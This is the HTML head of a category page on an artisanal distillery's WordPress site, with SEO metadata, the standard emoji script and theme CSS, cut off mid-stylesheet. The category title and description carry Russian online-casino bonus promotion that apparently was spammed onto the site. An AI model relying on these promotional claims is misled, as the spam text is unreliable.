

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://destileriacasarosa.com/category/%D0%B1%D0%BE%D0%BD%D1%83%D1%81%D1%8B-%D0%B4%D0%BE-250-%D0%BE%D1%84%D0%B8%D1%86%D0%B8%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9-%D1%81%D0%B0%D0%B9%D1%82-%D0%B2-%D1%83%D0%B7%D0%B1%D0%B5%D0%BA%D0%B8%D1%81/
body_size: 20450
content:
<!DOCTYPE html>
<html lang="es">

<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>бонусы до 250%, официальный сайт в Узбекистане - 941 archivos - Casa Rosa</title>
	<link rel="canonical" href="https://destileriacasarosa.com/category/бонусы-до-250-официальный-сайт-в-узбекис/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="бонусы до 250%, официальный сайт в Узбекистане - 941 archivos - Casa Rosa" />
	<meta property="og:description" content="Правда, не стоит забывать, что в дальнейшем пользователю все равно придется заполнять личную информацию в профиле. &#8211; features" />
	<meta property="og:url" content="https://destileriacasarosa.com/category/бонусы-до-250-официальный-сайт-в-узбекис/" />
	<meta property="og:site_name" content="Casa Rosa" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://destileriacasarosa.com/category/%d0%b1%d0%be%d0%bd%d1%83%d1%81%d1%8b-%d0%b4%d0%be-250-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%b2-%d1%83%d0%b7%d0%b1%d0%b5%d0%ba%d0%b8%d1%81/","url":"https://destileriacasarosa.com/category/%d0%b1%d0%be%d0%bd%d1%83%d1%81%d1%8b-%d0%b4%d0%be-250-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%b2-%d1%83%d0%b7%d0%b1%d0%b5%d0%ba%d0%b8%d1%81/","name":"бонусы до 250%, официальный сайт в Узбекистане - 941 archivos - Casa Rosa","isPartOf":{"@id":"https://destileriacasarosa.com/#website"},"breadcrumb":{"@id":"https://destileriacasarosa.com/category/%d0%b1%d0%be%d0%bd%d1%83%d1%81%d1%8b-%d0%b4%d0%be-250-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%b2-%d1%83%d0%b7%d0%b1%d0%b5%d0%ba%d0%b8%d1%81/#breadcrumb"},"inLanguage":"es"},{"@type":"BreadcrumbList","@id":"https://destileriacasarosa.com/category/%d0%b1%d0%be%d0%bd%d1%83%d1%81%d1%8b-%d0%b4%d0%be-250-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%b2-%d1%83%d0%b7%d0%b1%d0%b5%d0%ba%d0%b8%d1%81/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://destileriacasarosa.com/"},{"@type":"ListItem","position":2,"name":"бонусы до 250%, официальный сайт в Узбекистане - 941"}]},{"@type":"WebSite","@id":"https://destileriacasarosa.com/#website","url":"https://destileriacasarosa.com/","name":"Casa Rosa","description":"Destileria Artesanal","publisher":{"@id":"https://destileriacasarosa.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://destileriacasarosa.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://destileriacasarosa.com/#organization","name":"Casa Rosa - Destilería Artesanal","url":"https://destileriacasarosa.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://destileriacasarosa.com/#/schema/logo/image/","url":"https://destileriacasarosa.com/wp-content/uploads/2022/08/Casa-Rosa.svg","contentUrl":"https://destileriacasarosa.com/wp-content/uploads/2022/08/Casa-Rosa.svg","width":217,"height":67,"caption":"Casa Rosa - Destilería Artesanal"},"image":{"@id":"https://destileriacasarosa.com/#/schema/logo/image/"},"sameAs":["https://www.instagram.com/casarosaolavarriamdp/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Casa Rosa &raquo; Feed" href="https://destileriacasarosa.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Casa Rosa &raquo; Feed de los comentarios" href="https://destileriacasarosa.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Casa Rosa &raquo; Categoría бонусы до 250%, официальный сайт в Узбекистане - 941 del feed" href="https://destileriacasarosa.com/category/%d0%b1%d0%be%d0%bd%d1%83%d1%81%d1%8b-%d0%b4%d0%be-250-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%b2-%d1%83%d0%b7%d0%b1%d0%b5%d0%ba%d0%b8%d1%81/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/destileriacasarosa.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://destileriacasarosa.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='neve-style-css' href='https://destileriacasarosa.com/wp-content/themes/neve/style-main-new.min.css?ver=3.3.7' type='text/css' media='all' />
<style id='neve-style-inline-css' type='text/css'>
.nv-meta-list li.meta:not(:last-child):after { content:"/" }.nv-meta-list .no-mobile{
			display:none;
		}.nv-meta-list li.last::after{
			content: ""!important;
		}@media (min-width: 769px) {
			.nv-meta-list .no-mobile {
				display: inline-block;
			}
			.nv-meta-list li.last:not(:last-child)::after {
		 		content: "/" !important;
			}
		}
 :root{ --container: 748px;--postwidth:100%; --primarybtnbg: var(--nv-secondary-accent); --secondarybtnbg: rgba(0, 0, 0, 0); --primarybtnhoverbg: var(--nv-secondary-accent); --secondarybtnhoverbg: var(--nv-primary-accent); --primarybtncolor: var(--nv-text-color); --secondarybtncolor: var(--nv-primary-accent); --primarybtnhovercolor: var(--nv-text-color); --secondarybtnhovercolor: var(--nv-text-dark-bg);--primarybtnborderradius:0;--secondarybtnborderradius:0;--secondarybtnborderwidth:2px;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:11px 13px; --bodyfontfamily: Arial,Helvetica,sans-serif; --bodyfontsize: 15px; --bodylineheight: 1.6em; --bodyletterspacing: 0px; --bodyfontweight: none; --bodytexttransform: none; --h1fontsize: 39px; --h1fontweight: none; --h1lineheight: 1.2em; --h1letterspacing: 0px; --h1texttransform: none; --h2fontsize: 30px; --h2fontweight: none; --h2lineheight: 1.3em; --h2letterspacing: 0px; --h2texttransform: none; --h3fontsize: 20px; --h3fontweight: none; --h3lineheight: 1.3em; --h3letterspacing: 0px; --h3texttransform: none; --h4fontsize: 16px; --h4fontweight: none; --h4lineheight: 1.3em; --h4letterspacing: 0px; --h4texttransform: none; --h5fontsize: 14px; --h5fontweight: none; --h5lineheight: 1.3em; --h5letterspacing: 0px; --h5texttransform: none; --h6fontsize: 14px; --h6fontweight: none; --h6lineheight: 1.3em; --h6letterspacing: 0px; --h6texttransform: none;--formfieldborderwidth:2px;--formfieldborderradius:3px; --formfieldbgcolor: var(--nv-light-bg); --formfieldbordercolor: #dddddd; --formfieldcolor: var(--nv-text-color);--formfieldpadding:10px 12px; } .has-neve-button-color-color{ color: var(--nv-secondary-accent)!important; } .has-neve-button-color-background-color{ background-color: var(--nv-secondary-accent)!important; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:718px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .blog .blog-entry-title, .archive .blog-entry-title{ --fontsize: 28px; --fontweight: 900; } .single h1.entry-title{ --fontsize: 25px; --lineheight: 25px; --fontweight: 900; --texttransform: uppercase; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; --bgcolor: #ffffff; --color: #2c3d39; } .global-styled{ --bgcolor: var(--nv-site-bg); } .header-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: #f0f0f0; } .header-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: #ffffff; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 32px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon,.header-menu-sidebar .close-sidebar-panel .navbar-toggle{ --borderradius:3px;--borderwidth:1px; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --color: var(--nv-text-color); --hovercolor: var(--nv-secondary-accent); --activecolor: var(--nv-text-color); --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --fontweight: 600; --texttransform: uppercase; --iconsize: 1em; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedfw: 600; } .footer-top-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: #ffffff; } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr; --valign: flex-start; } .footer-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-dark-bg); --bgcolor: var(--nv-dark-bg); } @media(min-width: 576px){ :root{ --container: 992px;--postwidth:50%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:11px 13px; --bodyfontsize: 16px; --bodylineheight: 1.6em; --bodyletterspacing: 0px; --h1fontsize: 55px; --h1lineheight: 1.3em; --h1letterspacing: 0px; --h2fontsize: 35px; --h2lineheight: 1.3em; --h2letterspacing: 0px; --h3fontsize: 20px; --h3lineheight: 1.3em; --h3letterspacing: 0px; --h4fontsize: 16px; --h4lineheight: 1.3em; --h4letterspacing: 0px; --h5fontsize: 14px; --h5lineheight: 1.3em; --h5letterspacing: 0px; --h6fontsize: 14px; --h6lineheight: 1.3em; --h6letterspacing: 0px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:962px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .blog .blog-entry-title, .archive .blog-entry-title{ --fontsize: 32px; } .single h1.entry-title{ --fontsize: 028px; --lineheight: 32px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 32px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } }@media(min-width: 960px){ :root{ --container: 1170px;--postwidth:33.333333333333%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:11px 13px; --bodyfontsize: 0px; --bodylineheight: 0px; --bodyletterspacing: 0px; --h1fontsize: 70px; --h1lineheight: 1.3em; --h1letterspacing: 0px; --h2fontsize: 50px; --h2lineheight: 1.3em; --h2letterspacing: 0px; --h3fontsize: 24px; --h3lineheight: 1.3em; --h3letterspacing: 0px; --h4fontsize: 0px; --h4lineheight: 0em; --h4letterspacing: 0px; --h5fontsize: 16px; --h5lineheight: 1.3em; --h5letterspacing: 0px; --h6fontsize: 16px; --h6lineheight: 1.3em; --h6letterspacing: 0px; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .neve-main > .container .col, body.post-type-archive-course .neve-main > .container .col, body.post-type-archive-llms_membership .neve-main > .container .col{ max-width: 100%; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .nv-sidebar-wrap, body.post-type-archive-course .nv-sidebar-wrap, 